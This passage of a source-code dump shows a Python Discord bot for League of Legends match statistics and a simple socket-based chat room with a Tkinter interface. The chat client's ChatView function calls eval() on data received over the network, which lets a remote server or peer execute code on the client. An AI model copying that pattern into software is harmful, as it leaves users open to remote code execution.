str(participantData[i]['stats']['totalMinionsKilled'] + participantData[i]['stats']['neutralMinionsKilled'])\r\n\t\tsummonerSpell1 = participantData[i]['spell1Id']\r\n\t\tsummonerSpell1Name = \"\"\r\n\t\tif summonerSpell1 == 21:\r\n\t\t\tsummonerSpell1Name = \"Barrier\"\r\n\t\telif summonerSpell1 == 1:\r\n\t\t\tsummonerSpell1Name = \"Cleanse\"\r\n\t\telif summonerSpell1 == 14:\r\n\t\t\tsummonerSpell1Name = \"Ignite\"\r\n\t\telif summonerSpell1 == 3:\r\n\t\t\tsummonerSpell1Name = \"Exhaust\"\r\n\t\telif summonerSpell1 == 4:\r\n\t\t\tsummonerSpell1Name = \"Flash\"\r\n\t\telif summonerSpell1 == 6:\r\n\t\t\tsummonerSpell1Name = \"Ghost\"\r\n\t\telif summonerSpell1 == 7:\r\n\t\t\tsummonerSpell1Name = \"Heal\"\r\n\t\telif summonerSpell1 == 13:\r\n\t\t\tsummonerSpell1Name = \"Clarity\"\r\n\t\telif summonerSpell1 == 11:\r\n\t\t\tsummonerSpell1Name = \"Smite\"\r\n\t\telif summonerSpell1 == 32:\r\n\t\t\tsummonerSpell1Name = \"Snowball\"\r\n\t\telif summonerSpell1 == 12:\r\n\t\t\tsummonerSpell1Name = \"Teleport\"\r\n\t\t\r\n\t\tsummonerSpell2 = participantData[i]['spell2Id']\r\n\t\tsummonerSpell2Name = \"\"\r\n\t\tif summonerSpell2 == 21:\r\n\t\t\tsummonerSpell2Name = \"Barrier\"\r\n\t\telif summonerSpell2 == 1:\r\n\t\t\tsummonerSpell2Name = \"Cleanse\"\r\n\t\telif summonerSpell2 == 14:\r\n\t\t\tsummonerSpell2Name = \"Ignite\"\r\n\t\telif summonerSpell2 == 3:\r\n\t\t\tsummonerSpell2Name = \"Exhaust\"\r\n\t\telif summonerSpell2 == 4:\r\n\t\t\tsummonerSpell2Name = \"Flash\"\r\n\t\telif summonerSpell2 == 6:\r\n\t\t\tsummonerSpell2Name = \"Ghost\"\r\n\t\telif summonerSpell2 == 7:\r\n\t\t\tsummonerSpell2Name = \"Heal\"\r\n\t\telif summonerSpell2 == 13:\r\n\t\t\tsummonerSpell2Name = \"Clarity\"\r\n\t\telif summonerSpell2 == 11:\r\n\t\t\tsummonerSpell2Name = \"Smite\"\r\n\t\telif summonerSpell2 == 32:\r\n\t\t\tsummonerSpell2Name = \"Snowball\"\r\n\t\telif summonerSpell2 == 12:\r\n\t\t\tsummonerSpell2Name = \"Teleport\"\r\n\t\t\r\n\t\t\r\n\t\t\r\n\t\t\r\n\r\n\t\tmatchDataStrings.append(\"`{:20} | {:15} | {:10} | {:10} | {:23} | {:18} | {:8} | {:10} | {:10}`\".format(summonerName, champion, summonerRank, kda, damageDealt, wardScore, cs, summonerSpell1Name, summonerSpell2Name))\r\n\r\n\t\titem0 = participantData[i]['stats']['item0']\r\n\t\titem1 = participantData[i]['stats']['item1']\r\n\t\titem2 = participantData[i]['stats']['item2']\r\n\t\titem3 = participantData[i]['stats']['item3']\r\n\t\titem4 = participantData[i]['stats']['item4']\r\n\t\titem5 = participantData[i]['stats']['item5']\r\n\t\titem6 = participantData[i]['stats']['item6']\r\n\t\tif item0 != 0:\r\n\t\t\titem0Name = itemList[str(item0)]['name']\r\n\t\telse:\r\n\t\t\titem0Name = \"\"\r\n\t\tif item1 != 0:\r\n\t\t\titem1Name = itemList[str(item1)]['name']\r\n\t\telse:\r\n\t\t\titem1Name = \"\"\r\n\t\tif item2 != 0:\r\n\t\t\titem2Name = itemList[str(item2)]['name']\r\n\t\telse:\r\n\t\t\titem2Name = \"\"\r\n\t\tif item3 != 0:\r\n\t\t\titem3Name = itemList[str(item3)]['name']\r\n\t\telse:\r\n\t\t\titem3Name = \"\"\r\n\t\tif item4 != 0:\r\n\t\t\titem4Name = itemList[str(item4)]['name']\r\n\t\telse:\r\n\t\t\titem4Name = \"\"\r\n\t\tif item5 != 0:\r\n\t\t\titem5Name = itemList[str(item5)]['name']\r\n\t\telse:\r\n\t\t\titem5Name = \"\"\r\n\t\tif item6 != 0:\r\n\t\t\titem6Name = itemList[str(item6)]['name']\r\n\t\telse:\r\n\t\t\titem6Name = \"\"\r\n\t\t\r\n\r\n\t\tmatchDataStrings.append(\"`{:25} {:25} | {:25} | {:25} | {:25}`\".format(\"Items \", item0Name, item1Name, item2Name, \" \"))\r\n\t\tmatchDataStrings.append(\"`{:25} {:25} | {:25} | {:25} | {:25}`\".format(\" \", item3Name, item4Name, item5Name, item6Name))\r\n\t\t\r\n\t\tprimaryRunePath = participantData[i]['stats']['perkPrimaryStyle']\r\n\t\tsecondaryRunePath = participantData[i]['stats']['perkSubStyle']\r\n\t\tj = 0\r\n\t\twhile j < len(runeData):\r\n\t\t\tif runeData[j]['id'] == primaryRunePath:\r\n\t\t\t\tprimaryRunePathId = j\r\n\t\t\tj += 1\r\n\t\tj = 0\r\n\t\twhile j < len(runeData):\r\n\t\t\tif runeData[j]['id'] == secondaryRunePath:\r\n\t\t\t\tsecondaryRunePathId = j\r\n\t\t\tj += 1\r\n\r\n\t\trune0 = participantData[i]['stats']['perk0']\r\n\t\trune1 = participantData[i]['stats']['perk1']\r\n\t\trune2 = participantData[i]['stats']['perk2']\r\n\t\trune3 = participantData[i]['stats']['perk3']\r\n\t\trune4 = participantData[i]['stats']['perk4']\r\n\t\trune5 = participantData[i]['stats']['perk5']\r\n\r\n\t\tprimaryRuneData = runeData[primaryRunePathId]\r\n\t\tsecondaryRuneData = runeData[secondaryRunePathId]\r\n\t\tj = 0\r\n\t\twhile j < len(primaryRuneData['slots'][0]['runes']):\r\n\t\t\tif primaryRuneData['slots'][0]['runes'][j]['id'] == rune0:\r\n\t\t\t\trune0Name = primaryRuneData['slots'][0]['runes'][j]['name']\r\n\t\t\tj += 1\r\n\t\tj = 0\r\n\t\twhile j < 3:\r\n\t\t\tif primaryRuneData['slots'][1]['runes'][j]['id'] == rune1:\r\n\t\t\t\trune1Name = primaryRuneData['slots'][1]['runes'][j]['name']\r\n\t\t\tj += 1\r\n\t\tj = 0\r\n\t\twhile j < 3:\r\n\t\t\tif primaryRuneData['slots'][2]['runes'][j]['id'] == rune2:\r\n\t\t\t\trune2Name = primaryRuneData['slots'][2]['runes'][j]['name']\r\n\t\t\tj += 1\r\n\t\tj = 0\r\n\t\twhile j < 3:\r\n\t\t\tif primaryRuneData['slots'][3]['runes'][j]['id'] == rune3:\r\n\t\t\t\trune3Name = primaryRuneData['slots'][3]['runes'][j]['name']\r\n\t\t\tj += 1\r\n\r\n\t\tj = 0\r\n\t\twhile j < 3:\r\n\t\t\tif secondaryRuneData['slots'][1]['runes'][j]['id'] == rune4:\r\n\t\t\t\trune4Name = secondaryRuneData['slots'][1]['runes'][j]['name']\r\n\t\t\telif secondaryRuneData['slots'][2]['runes'][j]['id'] == rune4:\r\n\t\t\t\trune4Name = secondaryRuneData['slots'][2]['runes'][j]['name']\r\n\t\t\telif secondaryRuneData['slots'][3]['runes'][j]['id'] == rune4:\r\n\t\t\t\trune4Name = secondaryRuneData['slots'][3]['runes'][j]['name']\r\n\t\t\tj += 1\r\n\r\n\t\tj = 0\r\n\t\twhile j < 3:\r\n\t\t\tif secondaryRuneData['slots'][1]['runes'][j]['id'] == rune5:\r\n\t\t\t\trune5Name = secondaryRuneData['slots'][1]['runes'][j]['name']\r\n\t\t\telif secondaryRuneData['slots'][2]['runes'][j]['id'] == rune5:\r\n\t\t\t\trune5Name = secondaryRuneData['slots'][2]['runes'][j]['name']\r\n\t\t\telif secondaryRuneData['slots'][3]['runes'][j]['id'] == rune5:\r\n\t\t\t\trune5Name = secondaryRuneData['slots'][3]['runes'][j]['name']\r\n\t\t\tj += 1\r\n\r\n\t\tmatchDataStrings.append(\"`{:25} {:25} | {:25} | {:25} | {:25}`\".format(\"Runes \", rune0Name, rune1Name, rune2Name, rune3Name))\r\n\t\tmatchDataStrings.append(\"`{:25} {:25} | {:25} |`\".format(\" \", rune4Name, rune5Name))\r\n\t\tmatchDataStrings.append(\"`---------------------------------------------------------------------------------------------------------------------------------------`\")\r\n\t\ti += 1\r\n\r\n\treturn matchDataStrings\r\n\r\n#Returns the name of the Champion corresponding to the given ID\r\ndef getChampName(id):\r\n champData = requests.get('http://ddragon.leagueoflegends.com/cdn/10.19.1/data/en_US/champion.json').json()\r\n for key in champData['data']:\r\n if id == int(champData['data'][key]['key']):\r\n return champData['data'][key]['id']\r\n"
},
{
"alpha_fraction": 0.6268875002861023,
"alphanum_fraction": 0.6439356803894043,
"avg_line_length": 48.07316970825195,
"blob_id": "6d4152b34ff957a9e293c8a589a57f5505696ae3",
"content_id": "19905396026433accd27743020c665dcf7cc7db6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2053,
"license_type": "no_license",
"max_line_length": 158,
"num_lines": 41,
"path": "/PlayerMatchHistory.py",
"repo_name": "kpatel260/Glorious-Evolved-Discord-Bot",
"src_encoding": "UTF-8",
"text": "import os\r\nimport requests\r\nimport json\r\nimport discord\r\nfrom discord.ext import commands\r\ndef getPlayerList(summonerName):\r\n apiKey = str(os.environ.get('riot-api-key'))\r\n embedVar = discord.Embed(title=\"Match History\", description=(\"Last Twelve Matches for \" + summonerName), color=0x000000)\r\n summonerData = requests.get(\"https://na1.api.riotgames.com/lol/summoner/v4/summoners/by-name/\" + summonerName + \"?api_key=\" + apiKey).json()\r\n encryptedId = summonerData['accountId']\r\n matchList = requests.get(\"https://na1.api.riotgames.com/lol/match/v4/matchlists/by-account/\" + encryptedId + \"?api_key=\" + apiKey).json()\r\n thumbnailURL = \"http://ddragon.leagueoflegends.com/cdn/10.19.1/img/profileicon/\" + str(summonerData['profileIconId']) + \".png\"\r\n embedVar.set_thumbnail(url=thumbnailURL)\r\n i = 0\r\n while i < 12:\r\n matchTitle = \"Game #\" + str(i + 1) + \": \"\r\n matchData = requests.get(\"https://na1.api.riotgames.com/lol/match/v4/matches/\" + str(matchList['matches'][i]['gameId']) + \"?api_key=\" + apiKey).json()\r\n matchDescription = matchData[\"gameMode\"]\r\n matchDescription += \" - \"\r\n matchParticipants = matchData[\"participantIdentities\"]\r\n j = 0\r\n participantId = 0\r\n while j < 10:\r\n if matchParticipants[j][\"player\"][\"summonerName\"] == summonerName:\r\n participantId = j + 1\r\n j += 1\r\n participants = matchData[\"participants\"]\r\n champId = participants[participantId - 1][\"championId\"]\r\n champName = getChampName(champId)\r\n matchDescription += champName\r\n embedVar.add_field(name=matchTitle, value=matchDescription)\r\n i += 1\r\n return embedVar\r\n\r\n\r\n#Returns the name of the Champion corresponding to the given ID\r\ndef getChampName(id):\r\n champData = requests.get('http://ddragon.leagueoflegends.com/cdn/10.19.1/data/en_US/champion.json').json()\r\n for key in champData['data']:\r\n if id == int(champData['data'][key]['key']):\r\n return champData['data'][key]['id']\r\n"
},
{
"alpha_fraction": 0.6731129288673401,
"alphanum_fraction": 0.6855894923210144,
"avg_line_length": 56.85185241699219,
"blob_id": "6503e9da5ea139a04bafe3312958452c5e705abb",
"content_id": "4d730267f44fa3267af99dac2e145c6a5eba4a99",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1603,
"license_type": "no_license",
"max_line_length": 154,
"num_lines": 27,
"path": "/CurrentMatch.py",
"repo_name": "kpatel260/Glorious-Evolved-Discord-Bot",
"src_encoding": "UTF-8",
"text": "#Retrieves a list of Summoner Names and Champions for the current match with the given Summoner\r\nimport os\r\nimport requests\r\nimport json\r\nimport discord\r\ndef getPlayerList(summonerName):\r\n apiKey = str(os.environ.get('riot-api-key'))\r\n embedVar = discord.Embed(title=\"Live Match\", description=(\"Live match data for \" + summonerName), color=0x000000)\r\n summonerData = requests.get(\"https://na1.api.riotgames.com/lol/summoner/v4/summoners/by-name/\" + summonerName + \"?api_key=\" + apiKey).json()\r\n currentMatchID = summonerData['id']\r\n currentMatch = requests.get('https://na1.api.riotgames.com/lol/spectator/v4/active-games/by-summoner/' + currentMatchID + \"?api_key=\" + apiKey).json()\r\n if \"status\" in currentMatch:\r\n embedVar.add_field(name=\"ERROR: \", value=(summonerName + \" is not currently in a League of Legends game!\"))\r\n return embedVar\r\n list = currentMatch[\"participants\"]\r\n participantNames = []\r\n for participant in list:\r\n embedVar.add_field(name=participant['summonerName'], value=getChampName(participant['championId']), inline=False)\r\n participantNames.append('`%-17s %-10s`' % (participant['summonerName'], getChampName(participant['championId'])))\r\n return embedVar\r\n \r\n#Returns the name of the Champion corresponding to the given ID\r\ndef getChampName(id):\r\n champData = requests.get('http://ddragon.leagueoflegends.com/cdn/10.16.1/data/en_US/champion.json').json()\r\n for key in champData['data']:\r\n if id == int(champData['data'][key]['key']):\r\n return champData['data'][key]['id']\r\n \r\n"
},
{
"alpha_fraction": 0.6108965873718262,
"alphanum_fraction": 0.6229086518287659,
"avg_line_length": 44.5,
"blob_id": "1e249c4a65b63b980d838837a4095897ac19a742",
"content_id": "d11db3a5f5bf2ead164d264ad468546c7615cf25",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2331,
"license_type": "no_license",
"max_line_length": 163,
"num_lines": 50,
"path": "/LastTenMatches.py",
"repo_name": "kpatel260/Glorious-Evolved-Discord-Bot",
"src_encoding": "UTF-8",
"text": "#Returns wins/losses over the last 10 matches - IN PROGRESS\r\nimport os\r\nimport requests\r\nimport json\r\ndef getPlayerList(summonerName):\r\n apiKey = str(os.environ.get('riot-api-key'))\r\n summonerData = requests.get(\"https://na1.api.riotgames.com/lol/summoner/v4/summoners/by-name/\" + summonerName + \"?api_key=\" + apiKey).json()\r\n currentMatchID = summonerData['id']\r\n \r\n currentMatch = requests.get('https://na1.api.riotgames.com/lol/spectator/v4/active-games/by-summoner/' + currentMatchID + \"?api_key=\" + apiKey).json()\r\n participants = currentMatch[\"participants\"]\r\n participantWinLossData = []\r\n for participant in participants:\r\n summonerData = requests.get(\"https://na1.api.riotgames.com/lol/summoner/v4/summoners/by-name/\" + participant['summonerName'] + \"?api_key=\" + apiKey).json()\r\n encryptedID = summonerData['accountId']\r\n matchHistory = requests.get(\"https://na1.api.riotgames.com/lol/match/v4/matchlists/by-account/\" + encryptedID + \"?api_key=\" + apiKey).json()\r\n lastTen = matchHistory['matches']\r\n participantData = participant['summonerName'] + \" \"\r\n i = 0\r\n winLossString = \"\"\r\n while i < 5:\r\n matchOutcome = checkMatch(lastTen[i][\"gameId\"], participant['summonerName'])\r\n winLossString += matchOutcome\r\n i += 1\r\n participantData = \"`%-17s %-10s`\" % (participantData, winLossString)\r\n participantWinLossData.append(participantData)\r\n \r\n return participantWinLossData\r\n\r\n#Checks whether the given match was a win or a loss then returns the appropriate symbol\r\ndef checkMatch(matchID, playerName):\r\n apiKey = str(os.environ.get('riot-api-key'))\r\n matchData = requests.get('https://na1.api.riotgames.com/lol/match/v4/matches/' + str(matchID) + \"?api_key=\" + apiKey).json()\r\n participants = matchData['participantIdentities']\r\n participantId = 0\r\n i = 0\r\n while i < 10:\r\n if participants[i]['player']['summonerName'] == playerName:\r\n participantId = i + 1\r\n i += 1\r\n if participantId < 6:\r\n if matchData['teams'][1]['win'] == \"Fail\":\r\n return \"W\"\r\n else:\r\n return \"L\"\r\n else:\r\n if matchData['teams'][1]['win'] == \"Fail\":\r\n return \"L\"\r\n else:\r\n return \"W\"\r\n \r\n"
},
{
"alpha_fraction": 0.7601743936538696,
"alphanum_fraction": 0.7725290656089783,
"avg_line_length": 78.70587921142578,
"blob_id": "269615ba461485c3da15a979cba748cb9e18c1cb",
"content_id": "eb3ecbaf9c3d06f006d778ef888530fe3107ea27",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1376,
"license_type": "no_license",
"max_line_length": 198,
"num_lines": 17,
"path": "/CommandList.py",
"repo_name": "kpatel260/Glorious-Evolved-Discord-Bot",
"src_encoding": "UTF-8",
"text": "#Returns an embed containing a list of commands for the bot\r\nimport os\r\nimport discord\r\nfrom discord.ext import commands\r\nimport requests\r\nimport json\r\ndef getCommandList():\r\n\tembedVar = discord.Embed(title=\"Bot Commands\", description=\"Here are all of the valid commands for The Glorious Evolved\", color=0x000000)\r\n\tthumbnailURL = 'http://ddragon.leagueoflegends.com/cdn/10.19.1/img/champion/Viktor.png'\r\n\tembedVar.set_thumbnail(url=thumbnailURL)\r\n\tembedVar.add_field(name=\"!about\", value=\"Returns a brief description of what I am.\", inline=False)\r\n\tembedVar.add_field(name=\"!freeRot\", value=\"Returns the current week's free rotation of champions.\", inline=False)\r\n\tembedVar.add_field(name=\"!currentMatch [SummonerName]\", value=\"Returns the summoner names and champions for the current game for a given summoner.\", inline=False)\r\n\tembedVar.add_field(name=\"!teamMatchHistory [SummonerName]\", value=\"Returns the outcome of the last 5 matches for each summoner in the given summoner's game.\", inline=False)\r\n\tembedVar.add_field(name=\"!playerMatchHistory [SummonerName]\", value=\"Returns a list of the last 10 matches for the given summoner.\", inline=False)\r\n\tembedVar.add_field(name=\"!playerMatchData [summonerName] [gameNumber]\", value=\"Returns in-depth match data for the given match taken from the last 10 matches for the given summoner.\", inline=False)\r\n\treturn embedVar\r\n "
},
{
"alpha_fraction": 0.824999988079071,
"alphanum_fraction": 0.824999988079071,
"avg_line_length": 39,
"blob_id": "04fe92bf26e0d5a9b9eb290c59ec3e932e5aea54",
"content_id": "b8957e08377a5a86d8581c4fad892075254add89",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 80,
"license_type": "no_license",
"max_line_length": 48,
"num_lines": 2,
"path": "/README.md",
"repo_name": "kpatel260/Glorious-Evolved-Discord-Bot",
"src_encoding": "UTF-8",
"text": "# Glorious-Evolved-Discord-Bot\nPython code for the Glorious Evolved Discord Bot\n"
},
{
"alpha_fraction": 0.7703016400337219,
"alphanum_fraction": 0.7877030372619629,
"avg_line_length": 69.5,
"blob_id": "0d33654323774db107d9ebc1dce7df027571405d",
"content_id": "2321183dbd997129c227d1a77992d2d3995a452d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 862,
"license_type": "no_license",
"max_line_length": 474,
"num_lines": 12,
"path": "/AboutMe.py",
"repo_name": "kpatel260/Glorious-Evolved-Discord-Bot",
"src_encoding": "UTF-8",
"text": "#Returns an embed containing a list of commands for the bot\r\nimport os\r\nimport discord\r\nfrom discord.ext import commands\r\nimport requests\r\nimport json\r\ndef getAboutEmbed():\r\n\tembedVar = discord.Embed(title=\"About Me\", description=\"I am a bot designed to work with the Riot Games API to provide data about past and live matches for any summoner. The Glorious Evolved isn't endorsed by Riot Games and doesn't reflect the views or opinions of Riot Games or anyone officially involved in producing or managing Riot Games properties. Riot Games, and all associated properties are trademarks or registered trademarks of Riot Games, Inc.\", color=0x000000)\r\n\tthumbnailURL = 'http://ddragon.leagueoflegends.com/cdn/10.19.1/img/champion/Viktor.png'\r\n\tembedVar.set_thumbnail(url=thumbnailURL)\r\n\tembedVar.add_field(name=\"Developer\", value=\"Absol260\")\r\n\treturn embedVar\r\n "
},
{
"alpha_fraction": 0.7069660425186157,
"alphanum_fraction": 0.7092688679695129,
"avg_line_length": 22.814285278320312,
"blob_id": "92be3a81453e6e21c1113ac317737c2f33e6cb01",
"content_id": "b7d7acdb6b9c6083f7909982060cd350fe380931",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1737,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 70,
"path": "/bot.py",
"repo_name": "kpatel260/Glorious-Evolved-Discord-Bot",
"src_encoding": "UTF-8",
"text": "# bot.py\r\nimport FreeRot\r\nimport CurrentMatch\r\nimport PlayerData\r\nimport LastTenMatches\r\nimport PlayerMatchHistory\r\nimport PastMatchData\r\nimport CommandList\r\nimport AboutMe\r\nimport discord\r\nfrom discord.ext import commands\r\n\r\nclient = commands.Bot(command_prefix = '!')\r\n\r\[email protected]\r\nasync def on_ready():\r\n print('Bot is ready.')\r\n\r\[email protected]\r\nasync def on_member_join(member):\r\n print(f'{member} has joined a server.')\r\n\r\[email protected]\r\nasync def on_member_remove(member):\r\n print(f'{member} has left a server.')\r\n\r\[email protected]()\r\nasync def freeRot(ctx):\r\n champs = FreeRot.getFreeRot()\r\n await ctx.send(embed=champs)\r\n\r\[email protected]()\r\nasync def currentMatch(ctx, arg):\r\n participants = CurrentMatch.getPlayerList(arg)\r\n await ctx.send(embed=participants)\r\n \r\[email protected]()\r\nasync def data(ctx, arg):\r\n embedVar = PlayerData.getPlayerData(arg)\r\n await ctx.send(embed=embedVar)\r\n\r\[email protected]()\r\nasync def teamMatchHistory(ctx, arg):\r\n matchHistories = LastTenMatches.getPlayerList(arg)\r\n for participant in matchHistories:\r\n await ctx.send(participant)\r\n\r\[email protected]()\r\nasync def playerMatchHistory(ctx, arg):\r\n matchHistory = PlayerMatchHistory.getPlayerList(arg)\r\n await ctx.send(embed=matchHistory)\r\n\r\[email protected]()\r\nasync def playerMatchData(ctx, arg1, arg2):\r\n matchData = PastMatchData.getSpecificMatch(arg1, arg2)\r\n for match in matchData:\r\n await ctx.send(match)\r\n\r\[email protected]()\r\nasync def commands(ctx):\r\n embedVar = CommandList.getCommandList()\r\n await ctx.send(embed=embedVar)\r\n\r\[email protected]()\r\nasync def about(ctx):\r\n embedVar = AboutMe.getAboutEmbed()\r\n await ctx.send(embed=embedVar)\r\n\r\n\r\nclient.run('')\r\n"
}
] | 10 |
Pixmew/ChatRoom
|
https://github.com/Pixmew/ChatRoom
|
2c4a213fc17368154d9749ad0f8664aa4eac9df5
|
9a0d950bc7fb3134495aec103cd0c7d6b8c52b47
|
69ec5d3b493c62228c67291cd626737413b884fb
|
refs/heads/master
| 2023-01-19T02:58:02.999035 | 2020-12-03T14:17:21 | 2020-12-03T14:17:21 | 299,921,549 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6886171102523804,
"alphanum_fraction": 0.6989651918411255,
"avg_line_length": 41.52000045776367,
"blob_id": "33b0b35a8d2972de5f657f08ae72fcfb40c80bc2",
"content_id": "473fda966b6d28b09109c8e055ecd21f12e8cf93",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1063,
"license_type": "no_license",
"max_line_length": 118,
"num_lines": 25,
"path": "/README.md",
"repo_name": "Pixmew/ChatRoom",
"src_encoding": "UTF-8",
"text": "# ChatRoom\nThis repo contains scripts to support servers and client side handling for a ChatRoom \n#It contains 3 Scripts\n\n **1.server.py : Which handels multiple users and is programmed to be server**\n\n **2.client.py : This script is used by User to send and recive messages from server(To Chat whith other Users)**\n\n **3.Chatroom.py : This script is used for GUI implementaion of the server client relation(to See the Actual Chat)**\n\nClientSender cannot see the they can only send messages to chat(Just for sending message) \nClientReciver cannot send message they can only be used to recieve Chat message (see the Chat) \n\n#WHAT DID I LEARNED:\n----------------------------------------------\n1. How to implement sockets module\n1. How to use socket to connect to interne\n1. How to transfer data through internet\n1. Server side programming\n1. Client side programming\n1. How to implement Threading\n1. Use of GUI Module Tkinter\n\nEvery one are allowed to contribute and improve the quality this chatroom\n---------------------------------------------\n"
},
{
"alpha_fraction": 0.6176221370697021,
"alphanum_fraction": 0.6613950729370117,
"avg_line_length": 35.50515365600586,
"blob_id": "fd6d7b6d21b9eb6de3f0f8027c4aa13449d95563",
"content_id": "e8e438790b8ff1e10e379f87506ebe4b3018a962",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3541,
"license_type": "no_license",
"max_line_length": 140,
"num_lines": 97,
"path": "/Chatroom.py",
"repo_name": "Pixmew/ChatRoom",
"src_encoding": "UTF-8",
"text": "import tkinter\nimport server\nimport client\nimport threading\n\n\n# Create a Main Window for GUI\nMainWindow = tkinter.Tk(className = \"Chatroom menu\")\nMainWindow.geometry(\"600x300\")\n#Main Title menu bar\nmenu = tkinter.Menu(MainWindow);MainWindow.config(menu = menu)\nclients = None\nName,Ip,Port = None,None,None\n\n\n\n\ndef joinServer():\n clients = client.Client(Ip.get() , Port.get() , Name.get())\n clientWindow = tkinter.Toplevel(MainWindow , width = 400 , height = 500)\n clientWindow.title(\"ChatRoom\")\n textCons = tkinter.Text(clientWindow, width = 20, height = 2, bg = \"#17202A\", fg = \"#EAECEE\", font = \"Helvetica 14\", padx = 5, pady = 5)\n textCons.place(relheight =0.745 , rely = 0.08 , relwidth = 1)\n labelBottom = tkinter.Label(clientWindow ,height = 80)\n labelBottom.place(relwidth = 1, rely = 0.825)\n entryMsg = tkinter.Entry(labelBottom,bg = \"#2C3E50\", fg = \"#EAECEE\",font = \"Helvetica 13\")\n entryMsg.place(relwidth = 0.74,relheight = 0.06, rely = 0.008, relx = 0.011)\n entryMsg.focus()\n def sendmessage():\n if(len(entryMsg.get()) <= 0):\n print(\"Error\")\n else:\n clients.sendMsg(entryMsg.get())\n entryMsg.delete(0, 'end')\n textCons.see(tkinter.END)\n\n def chatshow():\n while True:\n msg = clients.ChatView()\n #print(msg)\n if msg is None:\n continue\n textCons.insert(tkinter.END , str(msg + \"\\n\\n\"))\n showChat = threading.Thread(target = chatshow)\n showChat.start()\n buttonMsg = tkinter.Button(labelBottom, text = \"Send\", font = \"Helvetica 10 bold\", width = 20, bg = \"#ABB2B9\" , command = sendmessage)\n buttonMsg.place(relx = 0.77, rely = 0.008, relheight = 0.06, relwidth = 0.22)\n\n scrollbar = tkinter.Scrollbar(textCons)\n scrollbar.place(relheight = 1 , relx = 0.974)\n scrollbar.config(command = textCons.yview)\n #textCons.config(state = tkinter.ENABLED)\n clientWindow.mainloop()\n\n#Creating Menu Elements\nConnectionMenu = tkinter.Menu(menu)\n#adding menu elements\n\n#Buttons functions\ndef serverCreate():\n chatServer = server.Server()\n chatServer.start()\n message = tkinter.Message(MainWindow , text = \"Connect_to :\" , width = 100)\n message.place(x = 370,y = 50)\n message1 = tkinter.Message(MainWindow , text = \"Server IP : {}\".format(chatServer.ip) , width = 150)\n message1.place(x = 370,y = 90)\n message2 = tkinter.Message(MainWindow , text = \"Port : {}\".format(chatServer.port) , width = 100)\n message2.place(x = 370,y = 120)\n \nmenu.add_cascade(label = \"Connection\" , menu = ConnectionMenu)\nmenu.add_command(label = \"Exit\" , command = MainWindow.quit)\nConnectionMenu.add_command(label = \"Create\" , command = serverCreate)\nConnectionMenu.add_command(label = \"Join\" , command = joinServer)\n\n\ncreateButton = tkinter.Button(MainWindow , text = \"Create Server\" , command = serverCreate)\ncreateButton.place(x = 370 , y = 190)\n\nnamelable = tkinter.Label(MainWindow , text = \"Name\")\nnamelable.place(x = 30 , y = 50)\nName = tkinter.Entry(MainWindow)\nName.place(x = 120 , y = 50)\n\niplable = tkinter.Label(MainWindow , text = \"IP\")\niplable.place(x = 30 , y = 90)\nIp = tkinter.Entry(MainWindow)\nIp.place(x = 120 , y = 90)\n\nportlable = tkinter.Label(MainWindow , text = \"Port\")\nportlable.place(x = 30 , y = 130)\nPort = tkinter.Entry(MainWindow)\nPort.place(x = 120 , y = 130)\njoinButton = tkinter.Button(MainWindow , text = \"Join Server\" , command = joinServer)\njoinButton.place(x = 150 , y = 190)\n\n#End of loop of GUI\nMainWindow.mainloop()\n"
},
{
"alpha_fraction": 0.5309478044509888,
"alphanum_fraction": 0.5386847257614136,
"avg_line_length": 29.41176414489746,
"blob_id": "d302d151685372cc5a35595bfe7713d5883f0165",
"content_id": "242541230a606ede01070cad4fb6aec4e6141d3f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1034,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 34,
"path": "/client.py",
"repo_name": "Pixmew/ChatRoom",
"src_encoding": "UTF-8",
"text": "import socket\nimport threading\n\nclass Client():\n header = None\n s = None\n user = \"\"\n def __init__(self ,ip , host , name):\n self.header = 10\n user = name\n #creates the socket connection\n self.s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)\n #connects the sockets to designeted ip and port\n self.s.connect((ip,int(host)))\n print(socket.gethostname())\n Firstmsg = \"{:<10}\".format(len(user)) + user + \" chat \"\n self.s.send(Firstmsg.encode())\n\n def sendMsg(self,msg):\n msg_len = len(msg.strip())\n msg = \"{:<10}{} : {}\".format((msg_len+len(self.user) + 3),self.user,msg)\n self.s.send(msg.encode())\n\n def ChatView(self):\n msg = self.s.recv(self.header)\n if len(msg) <= 0:\n return None\n\n else:\n msg_len = int(msg.decode().strip())\n msg = self.s.recv(msg_len)\n msg_dict = eval(msg.decode())\n\n return msg_dict[\"user\"][\"Data\"] + msg_dict[\"message\"][\"Data\"]\n"
},
{
"alpha_fraction": 0.5493749976158142,
"alphanum_fraction": 0.5543749928474426,
"avg_line_length": 37.095237731933594,
"blob_id": "fa97970d3fd49aaed2e143dd3055e04bd6af9a52",
"content_id": "4a8e37f2afc016a1d42101f55a4d4b21a90e7918",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3200,
"license_type": "no_license",
"max_line_length": 107,
"num_lines": 84,
"path": "/server.py",
"repo_name": "Pixmew/ChatRoom",
"src_encoding": "UTF-8",
